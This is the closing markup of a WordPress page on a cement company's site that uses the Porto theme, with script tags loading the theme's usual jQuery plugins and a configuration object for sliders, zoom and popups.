<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/jquery.appear.min.js' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js' id='jquery-matchHeight-js'></script>
<script type='text/javascript' async="async" src='https://rcmcement.com/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3' id='modernizr-js'></script>
<script type='text/javascript' async="async" src='https://rcmcement.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/jquery.waitforimages.min.js?ver=2.0.2' id='jquery-waitforimages-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6' id='jquery-selectric-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8' id='jquery-elevatezoom-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=5.0.1' id='easy-responsive-tabs-js'></script>
<script type='text/javascript' id='porto-theme-js-extra'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/rcmcement.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/rcmcement.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"lens","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"round","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"4","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"4116281d97"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/theme.js?ver=5.0.1' id='porto-theme-js'></script>
<script type='text/javascript' async="async" src='https://rcmcement.com/wp-content/themes/porto/js/theme-async.js?ver=5.0.1' id='porto-theme-async-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=5.0.1' id='porto-woocommerce-theme-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/jquery.lazyload.min.js?ver=1.9.7' id='jquery-lazyload-js'></script>

</body>
</html>
